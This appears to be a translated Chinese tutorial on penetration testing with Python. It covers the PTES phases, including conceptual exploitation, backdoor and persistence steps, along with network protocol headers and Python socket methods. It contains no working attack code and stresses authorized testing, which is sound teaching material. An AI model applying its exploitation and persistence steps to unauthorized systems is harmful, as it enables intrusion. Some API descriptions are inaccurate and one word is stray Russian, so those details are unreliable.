- Python渗透测试教程
- Python渗透测试 - 首页
- 介绍
- 评估方法
- 网络通信入门
- 套接字及其方法
- Python网络扫描器
- 网络数据包嗅探
- ARP欺骗
- 无线网络渗透测试
- 应用层
- 客户端验证
- DoS & DDoS攻击
- SQL注入式Web攻击
- XSS Web攻击
- 有用资源
- 快速指南
- 有用资源
- 讨论
Python渗透测试快速指南
Python渗透测试 - 介绍
渗透测试(Pen test)可以定义为通过模拟针对计算机系统的网络攻击来利用漏洞,从而评估IT基础设施安全性的尝试。
漏洞扫描和渗透测试有什么区别?漏洞扫描只是识别已知的漏洞,而渗透测试,如前所述,是试图利用这些漏洞。渗透测试有助于确定系统中是否存在未经授权的访问或任何其他恶意活动。
我们可以使用手动或自动技术对服务器、Web应用程序、无线网络、移动设备以及任何其他潜在的暴露点进行渗透测试。如果通过渗透测试利用任何漏洞,则必须将其转发给IT和网络系统管理员,以便得出战略性结论。
渗透(pen)测试的重要性
在本节中,我们将学习渗透测试的重要性。请考虑以下几点以了解其重要性:
组织的安全
渗透测试的重要性可以从它为组织提供对其安全性的详细评估的保证这一点来理解。
保护组织的机密性
借助渗透测试,我们可以在遭受任何损失之前发现潜在威胁并保护该组织的机密性。
安全策略的实施
渗透测试可以确保组织中安全策略的实施。
管理网络效率
借助渗透测试,可以管理网络效率。它可以仔细检查防火墙、路由器等设备的安全。
确保组织的安全
假设如果我们想在网络设计中实施任何更改或更新软件、硬件等,那么渗透测试可以确保组织免受任何漏洞的侵害。
谁是一个优秀的渗透测试人员?
渗透测试人员是软件专业人员,他们通过识别漏洞来帮助组织加强其针对网络攻击的防御能力。渗透测试人员可以使用手动技术或自动化工具进行测试。
现在让我们考虑优秀渗透测试人员的以下重要特征:
网络和应用程序开发知识
优秀的渗透测试人员必须具备应用程序开发、数据库管理和网络知识,因为他们将需要处理配置设置以及编码。
杰出的思考者
渗透测试人员必须是一位杰出的思考者,并且不会犹豫在特定任务中应用不同的工具和方法以获得最佳输出。
流程知识
优秀的渗透测试人员必须具备知识来确定每次渗透测试的范围,例如其目标、限制和程序的理由。
技术更新
渗透测试人员必须不断更新其技术技能,因为技术随时可能发生变化。
熟练的报告撰写能力
成功实施渗透测试后,渗透测试人员必须在最终报告中提及所有发现和潜在风险。因此,他们必须具备良好的报告撰写能力。
对网络安全的热情
一个充满激情的人可以在生活中取得成功。同样,如果一个人对网络安全充满热情,那么他/她可以成为一名优秀的渗透测试人员。
渗透测试范围
我们现在将学习渗透测试的范围。以下两种测试可以定义渗透测试的范围:
非破坏性测试 (NDT)
非破坏性测试不会使系统面临任何风险。NDT 用于在缺陷变得危险之前找到它们,而不会损害系统、对象等。在进行渗透测试时,NDT 执行以下操作:
远程系统扫描
此测试扫描并识别远程系统中可能的漏洞。
验证
找到漏洞后,它还会验证所有发现。
正确利用远程系统
在 NDT 中,渗透测试人员会正确利用远程系统。这有助于避免中断。
注意 - 另一方面,在进行渗透测试时,NDT 不执行拒绝服务 (DoS) 攻击。
破坏性测试
破坏性测试可能会使系统面临风险。它比非破坏性测试更昂贵,需要更多技能。在进行渗透测试时,破坏性测试执行以下操作:
拒绝服务 (DoS) 攻击 - 破坏性测试执行 DoS 攻击。
缓冲区溢出攻击 - 它还会执行缓冲区溢出攻击,这可能导致系统崩溃。
练习渗透测试需要安装什么?
渗透测试技术和工具只能在您拥有或已获得许可在其上运行这些工具的环境中执行。我们决不能在未经授权的环境中练习这些技术,因为未经许可的渗透测试是非法的。
我们可以通过安装虚拟化套件来练习渗透测试 - VMware Player (www.vmware.com/products/player) 或Oracle VirtualBox:
www.oracle.com/technetwork/server-storage/virtualbox/downloads/index.html
我们还可以根据当前版本的以下内容创建虚拟机 (VM):
Kali Linux (www.kali.org/downloads/)
Samurai Web 测试框架 (http://samurai.inguardians.com/)
Metasploitable (www.offensivesecurity.com/metasploit-unleashed/Requirements)
评估方法
近年来,政府和私营组织都将网络安全作为战略重点。网络犯罪分子经常利用不同的攻击媒介,将政府和私营组织作为软目标。不幸的是,由于缺乏有效的政策、标准和信息系统的复杂性,网络犯罪分子拥有大量目标,并且他们正在成功地利用系统并窃取信息。
渗透测试是一种可以用来减轻网络攻击风险的策略。渗透测试的成功取决于高效且一致的评估方法。
我们有多种与渗透测试相关的评估方法。使用方法的好处是它允许评估人员一致地评估环境。以下是一些重要的 методологии:
开源安全测试方法手册 (OSSTMM)
开放式 Web 应用程序安全项目 (OWASP)
美国国家标准与技术研究院 (NIST)
渗透测试执行标准 (PTES)
什么是 PTES?
PTES,渗透测试执行标准,顾名思义,是一种用于渗透测试的评估方法。它涵盖了渗透测试的所有内容。我们在 PTES 中有一些关于评估人员可能遇到的不同环境的技术指南。对于新的评估人员来说,使用 PTES 的最大优势在于技术指南提供了使用行业标准工具解决和评估环境的建议。
在下一节中,我们将学习 PTES 的不同阶段。
PTES 的七个阶段
渗透测试执行标准 (PTES) 包含七个阶段。这些阶段涵盖了渗透测试的所有内容——从最初的沟通和渗透测试背后的原因,到情报收集和威胁建模阶段,测试人员在幕后工作。这导致对被测试组织有了更好的了解,包括漏洞研究、利用和利用后阶段。在这里,测试人员的技术安全专业知识与参与的业务理解紧密结合,最终形成报告,以客户能够理解的方式捕捉整个过程,并为其提供最大价值。
我们将在后续章节中学习 PTES 的七个阶段:
参与前互动阶段
这是 PTES 的第一个也是非常重要的阶段。本阶段的主要目标是解释可用的工具和技术,这些工具和技术有助于成功完成渗透测试的参与前步骤。在实施此阶段时出现的任何错误都可能对其余评估产生重大影响。此阶段包括以下内容:
评估请求
此阶段开始的第一个部分是由组织创建评估请求。向评估人员提供一份建议书 (RFP) 文档,其中包含有关环境、所需评估类型和组织期望的详细信息。
投标
现在,根据RFP文档,多个评估公司或个人有限责任公司 (LLC) 将进行投标,其投标与请求的工作、价格以及其他一些特定参数相匹配的方将胜出。
签署参与函 (EL)
现在,组织和中标方将签署一份参与函 (EL) 合同。该函将包含工作说明 (SOW) 和最终产品。
范围界定会议
签署 EL 后,可以开始对范围进行微调。此类会议帮助组织和各方微调特定范围。范围界定会议的主要目标是讨论将要测试的内容。
处理范围蔓延
范围蔓延是指客户可能会尝试增加或扩展承诺的工作水平,以获得超过其承诺支付的费用。这就是为什么由于时间和资源的原因,对原始范围的修改应仔细考虑。它还必须以某种书面形式完成,例如电子邮件、签署的文档或授权信等。
问卷调查
在与客户进行初始沟通期间,客户需要回答几个问题,以便正确估算项目范围。这些问题旨在更好地了解客户希望从渗透测试中获得什么;客户为什么要对他们的环境进行渗透测试;以及他们是否希望在渗透测试期间进行某些类型的测试。
测试方法
预先参与阶段的最后一部分是决定测试流程。有多种测试策略可供选择,例如白盒测试、黑盒测试、灰盒测试和双盲测试。
以下是可能被请求评估的一些示例:
- 网络渗透测试
- Web应用程序渗透测试
- 无线网络渗透测试
- 物理渗透测试
- 社会工程
- 网络钓鱼
- 互联网协议语音 (VOIP)
- 内部网络
- 外部网络
情报收集阶段
情报收集是PTES的第二阶段,在这个阶段,我们对目标进行初步调查,收集尽可能多的信息,以便在漏洞评估和利用阶段渗透目标时使用。它帮助组织确定评估团队的外部风险。我们可以将信息收集分为以下三个级别:
一级信息收集
自动化工具几乎可以完全获取此级别信息。一级信息收集工作应足以满足合规性要求。
二级信息收集
此级别信息可以通过使用一级中的自动化工具以及一些手动分析来获得。此级别需要对业务有很好的了解,包括诸如物理位置、业务关系、组织结构图等信息。二级信息收集工作应足以满足合规性要求以及其他需求,例如长期安全策略、收购小型制造商等。
三级信息收集
此级别信息收集用于最先进的渗透测试。三级信息收集需要来自一级和二级的所有信息以及大量的分析工作。
威胁建模阶段
这是PTES的第三阶段。威胁建模方法是渗透测试正确执行的必要条件。威胁建模可以用作渗透测试的一部分,也可能基于多种因素而变化。如果我们将威胁建模用作渗透测试的一部分,则第二阶段收集的信息将回滚到第一阶段。
威胁建模阶段包括以下步骤:
收集必要且相关的信息。
需要识别和分类主要和次要资产。
需要识别和分类威胁和威胁社区。
需要将威胁社区与主要和次要资产进行映射。
威胁社区和行为者
下表列出了相关的威胁社区和行为者及其在组织中的位置:
| 位置 | 内部 | 外部 |
|---|---|---|
| 威胁行为者/社区 | 员工 | 业务伙伴 |
| 管理人员 | 承包商 | |
| 管理员(网络、系统) | 竞争对手 | |
| 工程师 | 供应商 | |
| 技术人员 | 民族国家 | |
| 普通用户社区 | 黑客 |
在进行威胁建模评估时,我们需要记住,威胁的位置可能是内部的。只需要一封网络钓鱼电子邮件或一个恼怒的员工,通过泄露凭据来危及组织的安全。
漏洞分析阶段
这是PTES的第四阶段,评估人员将在此阶段确定进一步测试的可行目标。在PTES的前三个阶段中,仅提取了有关组织的详细信息,评估人员尚未接触任何用于测试的资源。这是PTES中最耗时的阶段。
漏洞分析包括以下步骤:
漏洞测试
可以将其定义为发现主机和服务的系统和应用程序中存在的缺陷(例如错误配置和不安全的应用程序设计)的过程。测试人员必须在进行漏洞分析之前正确确定测试范围和预期结果。漏洞测试可以分为以下类型:
- 主动测试
- 被动测试
我们将在后续章节中详细讨论这两种类型。
主动测试
它涉及与正在测试其安全漏洞的组件进行直接交互。这些组件可以是低级别的,例如网络设备上的TCP堆栈,也可以是高级别的,例如基于Web的接口。主动测试可以通过以下两种方式进行:
自动化主动测试
它利用软件与目标交互,检查响应并根据这些响应确定组件中是否存在漏洞。与手动主动测试相比,自动化主动测试的重要性可以从这样一个事实中看出:如果系统上有数千个TCP端口,我们需要手动连接所有这些端口进行测试,这将花费大量时间。但是,使用自动化工具可以减少大量的时间和人力需求。网络漏洞扫描、端口扫描、Banner抓取、Web应用程序扫描都可以借助自动化主动测试工具完成。
手动主动测试
与自动化主动测试相比,手动主动测试更有效。自动化流程或技术总是存在误差。这就是为什么始终建议对目标系统上可用的每个协议或服务执行手动直接连接以验证自动化测试结果的原因。
被动测试
被动测试不涉及与组件的直接交互。它可以借助以下两种技术实现:
元数据分析
此技术涉及查看描述文件的数据,而不是文件本身的数据。例如,MS Word文件包含其作者姓名、公司名称、上次修改和保存文档的日期和时间等元数据。如果攻击者可以被动访问元数据,则会存在安全问题。
流量监控
可以将其定义为连接到内部网络并捕获数据以进行脱机分析的技术。它主要用于捕获“数据泄露”到交换网络。
验证
漏洞测试后,非常有必要验证结果。这可以通过以下技术完成:
工具之间的关联
如果评估人员使用多种自动化工具进行漏洞测试,那么为了验证结果,工具之间必须具有关联性。如果没有这种工具之间的关联性,结果可能会变得复杂。可以将其分解为项目的特定关联和项目的分类关联。
协议特定验证
也可以借助协议进行验证。VPN、Citrix、DNS、Web、邮件服务器可用于验证结果。
研究
在发现并验证系统中的漏洞后,必须确定问题识别的准确性,并在渗透测试范围内研究漏洞的可利用性。研究可以公开进行,也可以私下进行。在进行公开研究时,可以使用漏洞数据库和供应商建议来验证报告问题的准确性。另一方面,在进行私人研究时,可以设置一个复制环境,并应用模糊测试或测试配置等技术来验证报告问题的准确性。
利用阶段
这是PTES的第五阶段。此阶段侧重于通过绕过安全限制来访问系统或资源。在此阶段,之前阶段完成的所有工作都导致获得系统访问权限。以下是一些用于访问系统的常用术语:
- 攻破
- 获取 Shell
- 破解
- 利用
在利用阶段,系统登录可以通过代码、远程利用、创建利用程序、绕过防病毒软件来完成,也可以像通过弱凭据登录一样简单。获得访问权限后,即识别主要入口点后,评估人员必须专注于识别高价值目标资产。如果漏洞分析阶段完成得当,则应该已经编制了高价值目标列表。最终,攻击向量应考虑成功概率和对组织的最大影响。
利用后阶段
这是PTES的第六阶段。评估人员在此阶段会执行以下活动:
基础设施分析
在此阶段,对渗透测试期间使用的整个基础设施进行分析。例如,可以使用接口、路由、DNS服务器、缓存的DNS条目、代理服务器等来分析网络或网络配置。
数据窃取
可以将其定义为从目标主机获取信息。此信息与预评估阶段中定义的目标相关。此信息可以从安装的程序、特定服务器(如数据库服务器、打印机等)中获取。
数据泄露
在此活动中,评估人员需要对所有可能的泄露路径进行映射和测试,以便可以进行控制强度测量,即检测和阻止组织中的敏感信息。
创建持久性
此活动包括安装需要身份验证的后门、根据需要重新启动后门以及创建具有复杂密码的备用帐户。
清理
顾名思义,此过程涵盖了渗透测试完成后清理系统的要求。此活动包括将系统设置、应用程序配置参数恢复为原始值,以及删除所有已安装的后门和已创建的任何用户帐户。
报告
这是PTES的最终也是最重要阶段。渗透测试完成后,客户根据最终报告付费。该报告基本上反映了评估人员对系统的发现。一份好的报告应包含以下重要部分:
执行摘要
这是一份报告,向读者传达渗透测试的具体目标和测试结果的主要发现。目标读者可以是咨询委员会成员或高层管理人员。
故事线
报告必须包含一个故事线,解释在项目期间所做的工作、实际的安全发现或弱点以及组织已建立的积极控制措施。
概念验证/技术报告
概念验证或技术报告必须包含测试的技术细节以及在预先参与练习中商定的所有方面/组件作为关键成功指标。技术报告部分将详细描述测试的范围、信息、攻击路径、影响和补救建议。
网络通信入门
我们一直听说,要进行渗透测试,渗透测试人员必须了解基本的网络概念,例如IP地址、有类子网划分、无类子网划分、端口和广播网络。首要原因是,哪些主机在批准的范围内处于活动状态,以及它们有哪些服务、端口和功能处于打开和响应状态,这些活动将决定评估人员将在渗透测试中执行哪种类型的活动。环境不断变化,系统也经常重新分配。因此,旧的漏洞很可能再次出现,如果没有良好的网络扫描知识,初始扫描可能需要重新进行。在接下来的章节中,我们将讨论网络通信的基础知识。
参考模型
参考模型提供了一种标准化的方法,在全世界范围内都可接受,因为使用计算机网络的人员分布在广泛的物理区域内,他们的网络设备可能具有异构架构。为了在异构设备之间提供通信,我们需要一个标准化模型,即参考模型,它将为这些设备提供一种通信方式。
我们有两个参考模型,例如OSI模型和TCP/IP参考模型。然而,OSI模型是一个假设模型,而TCP/IP是一个实际模型。
OSI模型
开放系统互连模型由国际标准化组织(ISO)设计,因此也称为ISO-OSI模型。
OSI模型由七层组成,如下图所示。每一层都有其特定的功能,但每一层都为上一层提供服务。

物理层
物理层负责以下活动:
激活、维护和停用物理连接。
定义传输所需的电压和数据速率。
将数字比特转换为电信号。
确定连接是单工、半双工还是全双工。
数据链路层
数据链路层执行以下功能:
对要通过物理链路传输的信息执行同步和错误控制。
启用错误检测,并向要传输的数据添加错误检测位。
网络层
网络层执行以下功能:
通过各种信道将信号路由到另一端。
通过决定数据应采取哪条路由来充当网络控制器。
将传出的消息分成数据包,并将传入的数据包组装成供更高层使用的消息。
传输层
传输层执行以下功能:
它决定数据传输是否应通过并行路径或单一路径进行。
它执行多路复用,将数据分割。
它将数据分组分解成更小的单元,以便网络层可以更有效地处理它们。
传输层保证数据从一端到另一端的传输。
会话层
会话层执行以下功能:
管理消息并同步两个不同应用程序之间的会话。
它控制登录和注销、用户标识、计费和会话管理。
表示层
表示层执行以下功能:
此层确保信息以接收系统能够理解和使用的方式交付。
应用层
应用层执行以下功能:
它提供不同的服务,例如以多种方式操作信息、重新传输信息文件、分发结果等。
登录或密码检查等功能也由应用层执行。
TCP/IP模型
传输控制协议和互联网协议(TCP/IP)模型是一个实际模型,用于互联网。
TCP/IP模型将两层(物理层和数据链路层)组合成一层——主机到网络层。下图显示了TCP/IP模型的各个层次:

应用层
此层与OSI模型相同,并执行以下功能:
它提供不同的服务,例如以多种方式操作信息、重新传输信息文件、分发结果等。
应用层还执行诸如登录或密码检查之类的功能。
以下是应用层中使用的不同协议:
- TELNET
- FTP
- SMTP
- DNS
- HTTP
- NNTP
传输层
它执行与OSI模型中的传输层相同的函数。考虑与传输层相关的以下要点:
它使用TCP和UDP协议进行端到端传输。
TCP是一种可靠的面向连接的协议。
TCP还处理流量控制。
UDP不可靠,是一种无连接协议,不执行流量控制。
此层采用TCP/IP和UDP协议。
网络层
此层的功能是允许主机将数据包插入网络,然后让它们独立地传输到目的地。但是,接收数据包的顺序可能与发送它们的顺序不同。
网络层采用互联网协议(IP)。
主机到网络层
这是TCP/IP模型中的最低层。主机必须使用某种协议连接到网络,以便能够在其上发送IP数据包。此协议因主机和网络而异。
此层中使用的不同协议为:
- ARPANET
- SATNET
- LAN
- 分组无线电
有用的架构
以下是网络通信中使用的一些有用的架构:
以太网帧架构
工程师Robert Metcalfe于1973年发明了以太网网络,该网络根据IEEE 802.3标准定义。它最初用于在工作站和打印机之间互连和发送数据。超过80%的局域网使用以太网标准,因为它速度快、成本低且易于安装。另一方面,如果我们谈论帧,则数据以这种方式在主机之间传输。帧由MAC地址、IP报头、起始和结束分隔符等各种组件构成。
以太网帧以Preamble和SFD开头。以太网报头包含源MAC地址和目标MAC地址,之后是帧的有效负载。最后一个字段是CRC,用于检测错误。基本的以太网帧结构在IEEE 802.3标准中定义,解释如下:
以太网(IEEE 802.3)帧格式
以太网数据包将其有效负载作为以太网帧传输。以下是以太网帧的图形表示及其每个字段的描述:
| 字段名称 | Preamble(前导码) | SFD(帧起始分隔符) | 目标MAC | 源MAC | 类型 | 数据 | CRC |
|---|---|---|---|---|---|---|---|
| 大小(以字节为单位) | 7 | 1 | 6 | 6 | 2 | 46-1500 | 4 |
Preamble(前导码)
以太网帧前面是一个前导码,大小为7字节,它通知接收系统帧已开始,并允许发送方和接收方建立比特同步。
SFD(帧起始分隔符)
这是一个1字节的字段,用于表示目标MAC地址字段从下一个字节开始。有时SFD字段被认为是Preamble的一部分。这就是为什么在许多地方Preamble被认为是8字节的原因。
**目标MAC** - 这是一个6字节的字段,其中包含接收系统的地址。
**源MAC** - 这是一个6字节的字段,其中包含发送系统的地址。
**类型** - 它定义帧内协议的类型。例如,IPv4或IPv6。其大小为2字节。
**数据** - 这也称为有效负载,实际数据插入此处。其长度必须在46-1500字节之间。如果长度小于46字节,则添加填充0以满足最小可能长度,即46。
**CRC(循环冗余校验)** - 这是一个4字节的字段,包含32位CRC,允许检测损坏的数据。
扩展以太网帧(以太网II帧)格式
以下是扩展以太网帧的图形表示,我们可以通过它获得大于1500字节的有效负载:
| 字段名称 | 目标MAC | 源MAC | 类型 | DSAP | SSAP | Ctrl | 数据 | CRC |
|---|---|---|---|---|---|---|---|---|
| 大小(以字节为单位) | 6 | 6 | 2 | 1 | 1 | 1 | >46 | 4 |
与IEEE 802.3以太网帧不同的字段的描述如下:
DSAP(目标服务访问点)
DSAP是一个1字节长的字段,表示旨在接收消息的网络层实体的逻辑地址。
SSAP(源服务访问点)
SSAP是一个1字节长的字段,表示创建消息的网络层实体的逻辑地址。
Ctrl
这是一个1字节的控制字段。
IP数据包架构
互联网协议是TCP/IP协议套件中的主要协议之一。此协议在OSI模型的网络层和TCP/IP模型的互联网层工作。因此,此协议负责根据其逻辑地址标识主机并在它们之间通过底层网络路由数据。IP提供了一种通过IP寻址方案唯一标识主机的机制。IP使用尽力而为的交付,即它不保证数据包将被交付到目标主机,但它将尽最大努力到达目的地。
在接下来的章节中,我们将学习IP的两个不同版本。
IPv4
这是互联网协议版本4,它使用32位逻辑地址。以下是IPv4报头的图解以及字段的描述:

版本
这是使用的互联网协议版本;例如,IPv4。
IHL
互联网报头长度;整个IP报头的长度。
DSCP
区分服务代码点;这是服务类型。
ECN
显式拥塞通知;它携带有关路由中看到的拥塞的信息。
总长度
整个IP数据包的长度(包括IP报头和IP有效负载)。
标识
如果IP数据包在传输过程中被碎片化,则所有碎片都包含相同的标识号。
标志
根据网络资源的要求,如果IP数据包太大而无法处理,这些“标志”将指示它们是否可以被碎片化。在这个3位标志中,MSB始终设置为“0”。
碎片偏移量
此偏移量指示碎片在原始IP数据包中的确切位置。
生存时间
为了避免网络循环,每个数据包都发送一些TTL值设置,这告诉网络该数据包可以跨越多少路由器(跳数)。在每次跳跃时,其值都会递减一,当值达到零时,数据包将被丢弃。
协议
告诉目标主机上的网络层,此数据包属于哪个协议,即下一层协议。例如,ICMP的协议号为1,TCP为6,UDP为17。
报头校验和
此字段用于保留整个报头的校验和值,然后用于检查数据包是否无错误地接收。
源地址
数据包发送方(或源)的32位地址。
目标地址
数据包接收方(或目标)的32位地址。
选项
这是一个可选字段,只有当IHL的值大于5时才使用。这些选项可能包含安全、记录路由、时间戳等选项的值。
如果您想详细学习IPv4,请参考此链接 - www.tutorialspoint.com/ipv4/index.htm
IPv6
互联网协议版本6是最新的通信协议,与它的前身IPv4一样,它工作在网络层(第3层)。除了提供大量的逻辑地址空间外,该协议还具有丰富的功能,解决了IPv4的不足。以下是IPv6报头图及其字段描述:

版本 (4位)
它表示互联网协议的版本——0110。
业务类 (8位)
这8位分为两部分。最高位的6位用于服务类型,让路由器知道应该为该分组提供什么服务。最低位的2位用于显式拥塞通知 (ECN)。
流标签 (20位)
此标签用于维护属于通信的分组的顺序流。源地址标记序列以帮助路由器识别特定分组属于特定信息流。此字段有助于避免数据分组的重新排序。它专为流媒体/实时媒体设计。
有效载荷长度 (16位)
此字段用于告诉路由器特定分组在其有效载荷中包含多少信息。有效载荷由扩展报头和上层数据组成。使用16位,最多可以指示65535字节;但如果扩展报头包含逐跳扩展报头,则有效载荷可能超过65535字节,并且此字段设置为0。
下一个报头 (8位)
此字段要么用于指示扩展报头的类型,要么在没有扩展报头的情况下指示上层PDU。上层PDU类型的取值与IPv4相同。
跳数限制 (8位)
此字段用于阻止分组在网络中无限循环。这与IPv4中的TTL相同。跳数限制字段的值在经过链路(路由器/跳)时递减1。当字段达到0时,分组将被丢弃。
源地址 (128位)
此字段指示分组的发送者的地址。
目的地址 (128位)
此字段提供分组的预期接收者的地址。
如果您想详细学习IPv6,请参考此链接 — www.tutorialspoint.com/ipv6/index.htm
TCP(传输控制协议)报头架构
众所周知,TCP是一种面向连接的协议,在开始通信之前,两个系统之间会建立一个会话。通信完成后,连接将关闭。TCP使用三次握手技术来建立两个系统之间的连接套接字。三次握手意味着三个消息——SYN、SYN-ACK和ACK,在两个系统之间来回发送。两个系统(发起系统和目标系统)之间工作步骤如下:
步骤1 - 设置SYN标志的分组
首先,尝试发起连接的系统以设置SYN标志的分组开始。
步骤2 - 设置SYN-ACK标志的分组
现在,在此步骤中,目标系统返回一个设置了SYN和ACK标志的分组。
步骤3 - 设置ACK标志的分组
最后,发起系统将向原始目标系统返回一个设置了ACK标志的分组。
以下是TCP报头图及其字段描述:

源端口 (16位)
它标识发送设备上应用程序进程的源端口。
目的端口 (16位)
它标识接收设备上应用程序进程的目的端口。
序列号 (32位)
会话中段的数据字节的序列号。
确认号 (32位)
当ACK标志设置为1时,此数字包含预期的数据字节的下一个序列号,并作为对先前接收到的数据的确认。
数据偏移 (4位)
此字段同时表示TCP报头的大小(32位字)和当前分组中数据的在整个TCP段中的偏移量。
保留 (3位)
保留供将来使用,默认设置为零。
标志 (每位1位)
NS - 显式拥塞通知信令过程使用此Nonce Sum位。
CWR - 当主机接收到设置了ECE位的分组时,它会设置Congestion Windows Reduced以确认已收到ECE。
ECE - 它有两个含义:
如果SYN位清零,则ECE表示IP分组的CE(拥塞体验)位已设置。
如果SYN位设置为1,则ECE表示设备具有ECT功能。
URG - 它指示紧急指针字段具有重要数据,应进行处理。
ACK - 它指示确认字段具有意义。如果ACK清零,则表示分组不包含任何确认。
PSH - 设置时,它请求接收站将数据(一旦到来)立即推送到接收应用程序,而无需对其进行缓冲。
RST - 重置标志具有以下功能:
它用于拒绝传入连接。
它用于拒绝段。
它用于重新启动连接。
SYN - 此标志用于建立主机之间的连接。
FIN - 此标志用于释放连接,此后不再交换数据。因为带有SYN和FIN标志的分组具有序列号,所以它们会按正确的顺序进行处理。
窗口大小
此字段用于两个站之间的流量控制,并指示接收器为段分配的缓冲区大小(以字节为单位),即接收器期望多少数据。
校验和 - 此字段包含报头、数据和伪报头的校验和。
紧急指针 - 如果URG标志设置为1,它指向紧急数据字节。
选项 - 它提供常规报头未涵盖的其他选项。选项字段始终以32位字描述。如果此字段包含小于32位的数据,则使用填充来覆盖剩余位以达到32位边界。
如果您想详细学习TCP,请参考此链接 — https://tutorialspoint.com/data_communication_computer_network/transmission_control_protocol.htm
UDP(用户数据报协议)报头架构

与面向连接的协议TCP不同,UDP是一个简单的无连接协议。它涉及最少的通信机制。在UDP中,接收器不会生成已接收分组的确认,而发送器也不会等待已发送分组的任何确认。这种缺点使该协议既不可靠,又易于处理。以下是UDP报头图及其字段描述:
源端口
这16位信息用于标识分组的源端口。
目的端口
这16位信息用于标识目标机器上的应用程序级服务。
长度
长度字段指定UDP分组的整个长度(包括报头)。它是一个16位字段,最小值为8字节,即UDP报头本身的大小。
校验和
此字段存储发送方在发送前生成的校验和值。IPv4将此字段作为可选字段,因此当校验和字段不包含任何值时,它设置为0,并且所有位都设置为零。
要详细学习UDP,请参考此链接 — 用户数据报协议
套接字及其方法
套接字是双向通信通道的端点。它们可以在一个进程内、同一台机器上的进程之间或不同机器上的进程之间进行通信。同样,网络套接字是在运行在计算机网络(如互联网)上的两个程序之间通信流中的一个端点。它纯粹是虚拟的,并不意味着任何硬件。网络套接字可以用IP地址和端口号的唯一组合来标识。网络套接字可以实现为许多不同的通道类型,例如TCP、UDP等等。
网络编程中使用的与套接字相关的不同术语如下:
域
域是用作传输机制的协议族。这些值是常量,例如AF_INET、PF_INET、PF_UNIX、PF_X25等等。
类型
类型表示两个端点之间的通信类型,通常对于面向连接的协议为SOCK_STREAM,对于无连接的协议为SOCK_DGRAM。
协议
这可以用于在域和类型内标识协议的变体。其默认值为0。这通常被省略。
主机名
这用作网络接口的标识符。主机名可以是字符串、点分四元组地址或冒号(可能还有点)表示法的IPV6地址。
端口
每个服务器侦听一个或多个端口上的客户端调用。端口可以是Fixnum端口号、包含端口号的字符串或服务的名称。
Python的Socket模块用于套接字编程
要在python中实现套接字编程,我们需要使用Socket模块。以下是创建套接字的简单语法:
import socket s = socket.socket (socket_family, socket_type, protocol = 0)
在这里,我们需要导入socket库,然后创建一个简单的套接字。以下是创建套接字时使用的不同参数:
socket_family - 如前所述,它是AF_UNIX或AF_INET。
socket_type - 它是SOCK_STREAM或SOCK_DGRAM。
protocol - 这通常被省略,默认为0。
套接字方法
在本节中,我们将学习不同的套接字方法。下面描述了三组不同的套接字方法:
- 服务器套接字方法
- 客户端套接字方法
- 通用套接字方法
服务器套接字方法
在客户端-服务器架构中,存在一个中心化的服务器提供服务,许多客户端从该中心化服务器接收服务。客户端也向服务器发出请求。此架构中一些重要的服务器套接字方法如下:
socket.bind() − 此方法将地址(主机名、端口号)绑定到套接字。
socket.listen() − 此方法基本上监听与套接字建立的连接。它启动 TCP 监听器。Backlog 是此方法的一个参数,它指定排队连接的最大数量。其最小值为 0,最大值为 5。
socket.accept() − 这将接受 TCP 客户端连接。对 (conn, address) 是此方法的返回值对。这里,conn 是一个新的套接字对象,用于在连接上发送和接收数据,address 是绑定到套接字的地址。在使用此方法之前,必须使用 socket.bind() 和 socket.listen() 方法。
客户端套接字方法
客户端-服务器架构中的客户端向服务器发出请求并从服务器接收服务。为此,只有一个专用于客户端的方法:
socket.connect(address) − 此方法主动启动服务器连接,或者简单地说,此方法将客户端连接到服务器。参数 address 表示服务器的地址。
通用套接字方法
除了客户端和服务器套接字方法外,还有一些通用的套接字方法,这些方法在套接字编程中非常有用。通用的套接字方法如下:
socket.recv(bufsize) − 正如名称所示,此方法从套接字接收 TCP 消息。参数 bufsize 代表缓冲区大小,定义此方法在任何一次可以接收的最大数据量。
socket.send(bytes) − 此方法用于向连接到远程机器的套接字发送数据。参数 bytes 将给出发送到套接字的字节数。
socket.recvfrom(data, address) − 此方法从套接字接收数据。此方法返回两对 (data, address) 值。Data 定义接收到的数据,address 指定发送数据的套接字的地址。
socket.sendto(data, address) − 正如名称所示,此方法用于从套接字发送数据。此方法返回两对 (data, address) 值。Data 定义发送的字节数,address 指定远程机器的地址。
socket.close() − 此方法将关闭套接字。
